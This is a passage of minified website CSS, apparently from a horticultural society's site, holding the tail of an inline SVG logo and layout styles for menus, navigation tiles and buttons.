-0.1-1.7-0.9-2-1.4-2 -0.5 0.2-0.8 0.5-1.6 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_8' d='m45.4 35.1c-0.6-0.2-1 0.3-1.2 0.5 -0.4 0.6-0.3 2.7 1.2 3.6 0.8 0.5 1.1 0 1.5 0.1 0.7 0.2 1.6-0.3 1.8-1.3 0.2-1 0.5-2.2-0.4-3 -0.6-0.7-1.5 0.5-2.9 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_9' d='m28.7 33c0.4-0.6 0.5-1.7-0.4-2.5 -0.9-0.8-3.2-0.6-3.8 0.1 -0.6 0.7-0.2 2.4 0 2.8 0.2 0.4 0.8 0.7 1.9 0.8 1.1 0.1 1.9-0.6 2.3-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_10' d='m27.7 59.7c3.1-0.3 5.1-0.7 5.6-4.7 0.5-3.3 0.2-7.9 0.2-9.1 0-1.2-0.1-2-1.6-3.4 0.6-0.2 1.9 0.9 2.2 1.8 0.1 0.4 0.8-0.1 0.3 1.7 -0.2 0.9 0.4 3-0.3 9.5 -0.2 1.6-1.4 3.5-2.9 4 -0.4 0.3-3.5 0.2-3.5 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_11' d='m35.6 43.6c0.5 0.2 1.9-1.9 2-2.6 0.3-1.6 0.1-1.4 0.1-1.4s-0.4 0.4-0.7 1.3c-0.2 0.6-1.2 1.8-1.5 1.9 -0.3 0.1-1.2-1.2-2-1.2 0 0.1 0.8 1.6 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_12' d='m36.1 44.3c-0.1 0.4-0.4 0.2-0.3 1.7 0.1 0.9-0.5 3 0.3 9.5 0.2 1.6 1.4 3.5 2.9 4 0.6 0.3 3.6 0.2 3.6 0.2 -3.1-0.3-5.1-0.6-5.7-4.6 -0.5-3.7-0.3-9.8-0.1-10.2l0.4-0.6c3.8-4.7 4.5-3.2 4.5-5.2 -0.5 1-2.5 1.7-3.7 3.2l-1.9 2z' fill='%2396ada3'/%3E%3Cpath id='svg_13' d='m40.4 39.2c-0.2 0.1-1 0.7-1.2 0.5 0 0-0.2 0.2-0.5-2.1 0 0-0.4 1.4 0.2 2.8 0 0.1 1.3-0.7 1.5-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_14' d='m44.2 41.6c0.3-3.5-1.5-3.9-1.5-3.9s-0.7 0.7-0.1 2.3c0.7 1.2 1.6 1.6 1.6 1.6' fill='%2396ada3'/%3E%3Cpath id='svg_15' d='m39.6 44.3c0 0 0.2-1.7 1.1-2.8 0.9-1 2.3-0.8 1.9 0.5 -0.1 0-0.4 1.9-3 2.3' fill='%2396ada3'/%3E%3Cpath id='svg_16' d='m40.2 34.3c0 0 0.5-0.6 1.1 0.2 0.6 0.8 1 1.4 0.5 2.8 -0.5 1.5-0.4 1.1-0.4 1.1s-1.6-0.2-2.2-1.3c-0.4-0.8-0.2-2.4 1-2.8' fill='%2396ada3'/%3E%3Cpath id='svg_17' d='m37.9 35.7c0 0 0.6 1.2-0.1 2.5s-1.7 2.3-1.9 2.6c0 0-0.4-5.4 2-5.1' fill='%2396ada3'/%3E%3Cpath id='svg_18' d='m34 39.8c0 0 0.1-1.1-0.1-2.4 -0.2-1.4 0.1-2.6 1-2.4 0 0 1.2 0.2 0.8 1.5s-0.7 2.2-1.7 3.3' fill='%2396ada3'/%3E%3Cpath id='svg_19' d='m40.9 31.1c0 0-0.6 0.8 0.1 1.5 0.6 0.7 1.2 1.1 1.4 1.3 0.6 0.3 0.8 1.1 0.9 1.2 0 0 1.3-3.1 0-3.4 -1.4-0.3-1.9-0.2-2.4-0.6' fill='%2396ada3'/%3E%3Cpath id='svg_20' d='m45.2 33c0 0 1.2-1 2.5-0.7 1.3 0.3 2.7 1.2 2.4 1.8 0 0-2.1-0.2-2.4-0.3 0.1 0-1.5-0.9-2.5-0.8' fill='%2396ada3'/%3E%3Cpath id='svg_21' d='m45.7 30.3c0 0 0 0.8 1.3 1.4 0 0 0.7 0.4 1.7-0.2 0 0 2-1.2 2.4-1.1 0 0-1.9-1.1-3.1-0.5 0 0-0.5 0.4-1.5 0.4 -1.2 0-0.8 0-0.8 0' fill='%2396ada3'/%3E%3Cpath id='svg_22' d='m44.2 29.4c0.6 0.9 0.5 2 0.5 2 -0.7-0.7-2-0.9-2-0.9 -2.1-0.2-1.9-2.7-1.9-2.7s0.6 0.4 1.8 0.6c0.4 0.1 1 0.2 1.6 1' fill='%2396ada3'/%3E%3Cpath id='svg_23' d='m44.7 24.5c0 0-0.5 0.4-0.9 1.3 -0.4 0.9-0.7 1.8-1.7 1.6 -1-0.2-1.5-0.8-0.7-1.8 0.8-1.1 3.3-1.1 3.3-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_24' d='m50.3 23.7c-4.1-1.5-4.5 0.6-4.5 0.6s0.5-0.2 0.9 0c0.5 0.2 1.6 0.1 2.5-0.2 0.9-0.4 1.1-0.4 1.1-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_25' d='m47.3 20.5c0 0-0.4 2.4-2.2 2.8 0 0-1.6 0-2.1 0.3 0 0 0.2-1.2 1.4-1.7 1.2-0.4 1.8-0.7 2.9-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_26' d='m47.4 17.7c0 0-1.1 1.2-1.3 1.8 -0.2 0.5-1.1 1.3-1.8 1 -0.7-0.3-1.1-1.3-0.6-1.8 0.6-0.5 1.2-1 2.4-0.9 1.2 0 1.3-0.1 1.3-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_27' d='m40.3 16.4c0 0 1.4-1.8 4.3-0.4 0 0-1.4 2.1-1.9 1.8 -0.5-0.4-0.7-1.7-2.4-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_28' d='m38.8 13.8c0 0-2.3 1.9-2.5 2.8 -0.2 0.9 0 1.6 0.4 2.2 0 0 0.5-1.1 1.2-1.7 0.8-0.6 2.3-1.4 0.9-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_29' d='m37.2 12.7c0.3 1.3-0.3 1.9-0.3 1.9 -0.3 0.6-1 0.9-1 0.9s-0.5-1.5 0.3-2.2c0 0 0.7-0.4 0.9-0.8l0.1 0.2z' fill='%2396ada3'/%3E%3Cpath id='svg_30' d='m35.8 19.4c-0.2-1.2-0.3-2.1-0.3-2.1 0.1-2.5-1.6-3.1-1.6-3.1s-1.3 1.5-0.2 3.2c1.1 1.8 2.1 2 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_31' d='m32 18.1c0 0-0.3-0.2-0.9-0.9 -0.6-0.6-0.5-1-0.6-1.7 -0.1-0.7 0.7-2.6 0.7-2.6s0.3-0.1 0.9 0.6c0.5 0.7 0.8 2.5-0.1 4.6' fill='%2396ada3'/%3E%3Cpath id='svg_32' d='m28.4 13.1c0 0-0.7 3 0.7 2.9 0 0 1.3-0.4 0.5-1.4 0 0-1-1-1.2-1.5' fill='%2396ada3'/%3E%3Cpath id='svg_33' d='m29.9 18.8c-0.2-3-4.6-3.1-4.6-3.1s0.5 2.2 1.6 2.5c1.1 0.3 1.2 0.1 2 0.2 0.8 0.2 1 0.4 1 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_34' d='m22.6 16.5c0 0 0.8-0.4 2.1 0.4s0.9 2.9 0.9 2.9 -2.2-0.4-2.5-1.3c-0.2-0.9-0.2-1.8-0.5-2' fill='%2396ada3'/%3E%3Cpath id='svg_35' d='m19.7 22.7c0 0 2-1.5 3.6-1.1 1.6 0.4 0.9-1.1 0.9-1.1s-0.5-1.1-2.1-0.9c-1.4 0.3-2.2 1.7-2.4 3.1' fill='%2396ada3'/%3E%3Cpath id='svg_36' d='m21 26.6c-0.8-0.9-0.6-1.7-0.6-1.7s-1.2-0.1-2.2 1.6c0 0 0.9-0.1 1.7 0.1 0.8 0.2 1.1 0 1.1 0' fill='%2396ada3'/%3E%3Cpath id='svg_37' d='m24.3 28c0 0-0.4 0-1.8-0.2 -1.4-0.2-2 0.1-2.5 0.4 -0.5 0.3-1.1 0.9-1.3 1.1 0 0 0.8-0.2 1.5 0 0.6 0.2 1.8 0.3 2.3-0.1 0.6-0.3 1.7-1 1.8-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_38' d='m23.9 29.8c0 0-2.5 0.3-3.3 1.1 -0.8 0.7-1.5 1.7-1.6 2 0 0 0.8-0.4 1.7-0.5 0.9-0.1 2.2-0.1 2.6-0.9 0.4-0.8 0.5-1.6 0.6-1.7' fill='%2396ada3'/%3E%3Cpath id='svg_39' d='m19.3 35.2c0 0 2.6 0.8 2.9-0.6 0.3-1.4 0.2-1.7-0.7-1.6 -0.9 0.1-1.3 0.8-1.3 0.8s-0.1 0.7-0.9 1.4' fill='%2396ada3'/%3E%3Cpath id='svg_40' d='m22.8 36.4c0 0 0.1-0.2 0-1.1 -0.1-0.9 0.3-1.5 0.3-1.5s0.9 0.2 1 0.8c0.2 0.5 0 0.9-0.1 1 -0.1 0.1-0.4 0.2-0.8 0.4 -0.2 0.1-0.4 0.4-0.4 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_41' d='m22.1 38.5c0 0 1.8 0.6 2.8-0.7 1.1-1.3 1.5-2.1 2-2.4 0 0-1-0.2-2.1 0.4 -1 0.8-1.2 1.6-2.7 2.7' fill='%2396ada3'/%3E%3Cpath id='svg_42' d='m25.9 41.7c0.4-1.5-0.5-1.4 0.1-3.2 0.4-1.4 1.6-1.3 1.6-1.3s-0.1 0.4-0.1 0.8c0 0.4 0.3 2.3 0 2.6s-1 0.9-1.6 1.1' fill='%2396ada3'/%3E%3Cpath id='svg_43' d='m31 44.2c-0.3-0.3-0.4-1-0.9-2.2 -0.5-1.2-2.1-0.4-2.1-0.4s0.1 1.4 1.2 1.9c1 0.5 1.4 0.5 1.6 0.6 0.3 0.1 0.2 0.1 0.2 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_44' d='m29.7 33.3c0 0-1.6 0.9-1.8 3.2 0 0 1-0.4 1.4-1.1 0.3-0.9 0.5-1.6 0.4-2.1' fill='%2396ada3'/%3E%3Cpath id='svg_45' d='m33.3 36.5c-0.1-1.4-0.2-1.8-0.8-2.5 -0.5-0.8-1.9-0.6-1.9-0.6s-0.6 0.9 0 1.7c0.6 0.8 1.4 1.1 1.6 1.2 0.3 0 1.1 0.2 1.1 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_46' d='m28.8 28.7c0 0 0.7 1.8 0.8 2.5 0.1 0.8 0.9 1.4 1.9 1.3 1.1-0.1 1.5 0.5 1.6 0.6 0 0 0-1.5-1.1-2.9 0 0-0.5-0.7-1.7-1.1 -1.2-0.3-0.6 0-1.5-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_47' d='m30 24c0 0-0.4 0.8-0.6 1.8 -0.2 1-0.9 1.9-1.4 2.3 -0.5 0.5-1.3 0.9-2 0.5 -0.7-0.4-0.3-1.2-0.1-1.6 0.3-0.4 2.2-2.4 4.1-3' fill='%2396ada3'/%3E%3Cpath id='svg_48' d='m26.4 19.9c0 0-0.7 1.2-0.6 2.2 0.2 1 0.8 1.3 1.3 1.5 0.6 0.2 1.2 0.1 1.2 0.1s-0.3-1.1-1.1-1.9c-0.5-0.4-0.8-1.6-0.8-1.9' fill='%2396ada3'/%3E%3Cpath id='svg_49' d='m30.8 23.2c0 0-0.6-2-1.7-3.2 -1.1-1.2-1.4-0.5-1.4 0.3 0 0.8 0.7 1.6 1.1 1.9 0.9 0.5 0.7 0.2 1.5 0.7 0.5 0.3 0.5 0.3 0.5 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_50' d='m33.4 23.5c-3.7-1.9-2.9-4-2.9-4s1.2-0.6 2.6 0.6c1.3 1.1 0.3 3.4 0.3 3.4' fill='%2396ada3'/%3E%3Cpath id='svg_51' d='m34.8 23.7c1.4-1.9 0.1-3.9 0.1-3.9s2.3 0.9 2.3 1.7c0 0.7-0.8 1.8-2.4 2.2' fill='%2396ada3'/%3E%3Cpath id='svg_52' d='m42.7 21.9c-0.5 1.4-0.9 1.9-1.1 2 -0.2 0.1-1.2 0.4-1.1-0.7 0.1-1.2 2.6-2.4 2.6-2.4l-0.4 1.1z' fill='%2396ada3'/%3E%3Cpath id='svg_53' d='m35.4 25.6c0 0 1.1-0.2 1.8-0.3 0.7-0.1 2.7-1 2.6-2.8 0 0-1.6 0-2.9 1 -1.4 1-1.5 2.1-1.5 2.1' fill='%2396ada3'/%3E%3Cpath id='svg_54' d='m40.2 25.4c0 0-0.8 1.6-1.4 2.1 -0.6 0.5-1.4 1.4-0.9 1.8 0.5 0.4 0.9 0.8 1.3 0.2s0.8-1.6 0.9-2.9c0-1.4 0.1-1.2 0.1-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_55' d='m34.2 29.8c0 0 1-1.4 1.7-2.1 0 0 1.3-1.1 2.2-1.5 0 0-0.6 1.5-0.8 1.8 -0.2 0.3-0.3 1.1-2.8 1.7l-0.3 0.1z' fill='%2396ada3'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:26%}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--3x2{padding-bottom:66.6666666667%}.responsive-image--16x9{padding-bottom:56.25%}.section,section.content{margin-top:1.5rem}@media screen and (min-width: 46.25em){.section,section.content{margin-top:2.5rem}}.section__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container:after{clear:both;content:"";display:table}@media (min-width: 30em){.section__container{padding:0 1rem}}@media (min-width: 46.25em){.section__container{padding:0 2rem}}@media (min-width: 61.25em){.section__container{padding:0 3rem}}@media (min-width: 81.25em){.section__container{padding:0 3rem}}.section--flush{margin-top:0}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.wrapper{padding:0 1rem}}@media (min-width: 46.25em){.wrapper{padding:0 2rem}}@media (min-width: 61.25em){.wrapper{padding:0 3rem}}@media (min-width: 81.25em){.wrapper{padding:0 3rem}}}.header-scope .mega-menu{display:none}@media screen and (min-width: 46.25em){.header-scope .mega-menu{position:relative;display:block}}.header-scope .mega-menu .btn-list__link{font-size:1rem}.header-scope .mega-menu__outer{height:0;overflow:hidden}.header-scope .mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}.header-scope .mega-menu__panel{display:none;margin-bottom:2rem}.header-scope .mega-menu__module{width:100%}.header-scope .mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.header-scope .mega-menu__items{padding:0 0 3em;margin:0;list-style:none}.header-scope .mega-menu__items>li{margin-left:0}.header-scope .mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.header-scope .mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.header-scope .mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.header-scope .mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .mega-menu__link:hover{color:#fff;background-color:#006e50}.header-scope .mega-menu__link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .mega-menu__item--heading .mega-menu__link{font-weight:700}.header-scope .mega-menu__item--highlight .mega-menu__link{color:#e83458}.header-scope .mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.header-scope .mega-menu__icon{position:relative;padding-left:38px}.header-scope .mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.header-scope .mega-menu__icon--alt{padding-right:38px;padding-left:1em}.header-scope .mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.header-scope .mega-menu__icon--external:after{content:""}.header-scope .mega-menu__icon--search:after{content:""}.header-scope .mega-menu__icon--idea:after{content:""}.header-scope .mega-menu__icon--identify:after{content:""}.header-scope .mega-menu__icon.btn-list__link:after{right:.8125rem}.header-scope .mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.header-scope .mega-menu__header a{text-decoration:none}.header-scope .mega-menu__footer{margin-top:2rem}.header-scope .mega-menu__footer p,.header-scope .mega-menu__footer .button{display:inline-block;vertical-align:middle}.header-scope .mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem;margin-left:-3.25rem;font-size:1.125rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;color:#006e50;background-color:#e7eeed;white-space:nowrap;z-index:2}.header-scope .mega-menu__close:active,.header-scope .mega-menu__close:focus,.header-scope .mega-menu__close:hover{color:#37aa46}.header-scope .mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.header-scope .is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.header-scope .is-menu-scrolled .mega-menu__close{-webkit-box-shadow:1px 4px 4px 0 rgba(0,0,0,.25);box-shadow:1px 4px 4px #00000040}.header-scope .is-menu-open.is-menu-scrolled .mega-menu__close{-webkit-box-shadow:none;box-shadow:none}.header-scope .mobile-nav{position:relative}.header-scope .mobile-nav:after{clear:both;content:"";display:table}@media (min-width: 61.25em){.header-scope .mobile-nav{display:none!important}}.header-scope .nav-site .mobile-nav a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.header-scope .mobile-nav__panel{display:none;font-size:1.125rem}.header-scope .mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:"";height:5px;background-color:#006e50}.header-scope .mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.header-scope .mobile-nav__group>li{margin-left:0}.header-scope .mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.header-scope .mobile-nav__group li:after{clear:both;content:"";display:table}.header-scope .is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.header-scope .mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.header-scope .mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.header-scope .mobile-nav__group--hidden{margin-left:-100%}.header-scope ul li.mobile-nav__item--half{float:left;width:50%;clear:none}.header-scope li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.header-scope .mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__root--haschild{font-weight:900}.header-scope .mobile-nav__root--haschild:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__root--action{color:#e83458}.header-scope .mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__sub--external:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--search:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--identify:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.header-scope .mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.header-scope .mobile-nav__sub--forward:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__sub--back{font-weight:900}.header-scope .mobile-nav__sub--back:before{content:"";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-card{display:block;width:100%;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #b5cbc8;box-shadow:inset 0 0 0 1px #b5cbc8}.header-scope .nav-card:hover{background-color:#006e50}.header-scope .nav-card:hover .nav-card__heading,.header-scope .nav-card:hover .nav-card__text{color:#fff}.header-scope .nav-card:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-card__img{margin-bottom:.809rem}.header-scope .nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width: 61.25em){.header-scope .nav-card__body{padding-right:.625rem;padding-left:.625rem}}.header-scope .nav-card__body--responsive{font-size:1rem}@media screen and (min-width: 61.25em){.header-scope .nav-card__body--responsive{font-size:1.125rem}}.header-scope .nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){.header-scope .nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){.header-scope .nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.header-scope .nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){.header-scope .nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.header-scope .nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width: 61.25em){.header-scope .nav-dropdown{display:none}}.header-scope .nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.header-scope .nav-form-button:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width: 30em){.header-scope .nav-form-button{padding-right:.75rem;padding-left:.75rem}}.header-scope .nav-form-button:after{font-weight:900}.header-scope .is-active>.nav-form-button:after{content:""}.header-scope .nav-form-button:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-form-button--action{color:#006e50;border:1px solid transparent}.header-scope .nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.header-scope .nav-form-button--action:hover{background-color:#fff;color:#006e50}.header-scope .nav-form-button--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.header-scope .nav-form-button--join:hover{color:#e83458;background-color:#fff}.header-scope .nav-form-button--join:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.header-scope .nav-form-button--join span{font-weight:400}.header-scope .nav-form-button--fw{width:1.875em;text-align:center}@media (min-width: 30em){.header-scope .nav-form-button--fw{width:2.5em}}.header-scope .nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.header-scope .nav-panel:hover{color:#006e50;background-color:#fff}.header-scope .nav-panel:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-panel__content{padding:1rem}.header-scope .nav-panel__heading{color:#fff}.header-scope .nav-panel:hover .nav-panel__heading{color:#006e50}.header-scope .nav-panel__body{color:#fff}.header-scope .nav-panel__body,.header-scope .nav-panel__body>:last-child{margin-bottom:0}.header-scope .nav-panel:hover .nav-panel__body{color:#006e50}.header-scope .nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.header-scope .nav-tile:hover{color:#fff;background-color:#578a83}.header-scope .nav-tile:hover.t-chelsea{background-color:#623a7d}.header-scope .nav-tile:hover.t-hampton{background-color:#9e1f4b}.header-scope .nav-tile:hover.t-tatton{background-color:#3b6b58}.header-scope .nav-tile:hover.t-malvern-spring{background-color:#4570b4}.header-scope .nav-tile:hover .nav-tile__heading,.header-scope .nav-tile:hover .nav-tile__text{color:#fff}.header-scope .nav-tile:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.header-scope .nav-tile__content.t-chelsea{border-color:#623a7d}.header-scope .nav-tile__content.t-hampton{border-color:#9e1f4b}.header-scope .nav-tile__content.t-tatton{border-color:#3b6b58}.header-scope .nav-tile__content.t-malvern-spring{border-color:#4570b4}.header-scope .nav-tile__heading,.header-scope .nav-tile__text{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.header-scope .nav-tile__heading--theme,.header-scope .nav-tile__text--theme{color:#006e50}.header-scope .nav-tile__heading--theme.t-chelsea,.header-scope .nav-tile__text--theme.t-chelsea{color:#623a7d}.header-scope .nav-tile__heading--theme.t-hampton,.header-scope .nav-tile__text--theme.t-hampton{color:#9e1f4b}.header-scope .nav-tile__heading--theme.t-tatton,.header-scope .nav-tile__text--theme.t-tatton{color:#3b6b58}.header-scope .nav-tile__heading--theme.t-malvern-spring,.header-scope .nav-tile__text--theme.t-malvern-spring{color:#4570b4}.header-scope .nav-tile__heading{margin-top:0;font-weight:400}.header-scope .nav-site{position:relative;-webkit-backface-visibility:hidden}.header-scope .is-menu-scrolled .nav-site{position:fixed;top:0;right:0;left:0;-webkit-box-shadow:0 2px 4px 2px rgba(0,0,0,.12);box-shadow:0 2px 4px 2px #0000001f;z-index:99}.header-scope .is-menu-open.is-menu-scrolled .nav-site{position:relative;inset:auto;-webkit-box-shadow:none;box-shadow:none}.header-scope .nav-site a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-site__outer{position:relative;background-color:transparent}.header-scope .nav-site__outer:before{content:"";position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.header-scope .is-menu-scrolled .nav-site__outer{background-color:#fff}.header-scope .nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.header-scope .nav-site__wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.header-scope .nav-site__wrapper{padding:0 1rem}}@media (min-width: 46.25em){.header-scope .nav-site__wrapper{padding:0 2rem}}@media (min-width: 61.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}@media (min-width: 81.25em){.header-scope .nav-site__wrapper{padding:0 3rem}}.header-scope .is-menu-scrolled .nav-site__wrapper{padding:0}.header-scope .nav-site__list{padding:0;margin:0;list-style:none;position:relative;display:none}.header-scope .nav-site__list>li{margin-left:0}@media (min-width: 61.25em){.header-scope .nav-site__list{display:block}}.header-scope .nav-site__list--alt{display:block}.header-scope .nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__list--ext{display:block}.header-scope .is-menu-scrolled .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.header-scope .nav-site__item{float:left;margin-bottom:0}.header-scope .nav-site__list--alt .nav-site__item{display:none}.header-scope .is-menu-scrolled .nav-site__list--alt .nav-site__item{display:block}.header-scope .nav-site__item a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width: 46.25em){.header-scope .nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width: 61.25em){.header-scope .nav-site__link{font-size:1.1458333333rem}}.header-scope .nav-site__link:visited,.header-scope .nav-site__link:active,.header-scope .nav-site__link:focus{color:#006e50}.header-scope .nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width: 46.25em){.header-scope .nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.header-scope .is-menu-scrolled .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.header-scope .nav-site__link.is-active,.header-scope .is-active>.nav-site__link{background-color:transparent}.header-scope .is-menu-open .nav-site__link.is-active,.header-scope .is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width: 61.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width: 81.25em){.header-scope .is-menu-scrolled .nav-site__link{padding-right:.875em;padding-left:.875em}}.header-scope .nav-site__link--home:after{content:"";font-size:30px;font-family:rhs-icons}.header-scope .nav-site__link--nav:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--nav:after{content:""}.header-scope .nav-site__link--search:after{content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .is-active>.nav-site__link--search:after{content:""}.header-scope .nav-site__link--user:after{content:"";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width: 61.25em){.header-scope .nav-site__link--user:after{margin-left:.4em}}.header-scope .nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.header-scope .nav-site__toolbar{display:none}.header-scope .is-menu-scrolled .nav-site__toolbar{display:block;float:right}.header-scope .nav-sub{background-color:#e7eeed}.header-scope .nav-sub__bar{height:3rem;overflow:hidden}@media (min-width: 46.25em){.header-scope .nav-sub__bar{height:3.9375rem}}.header-scope 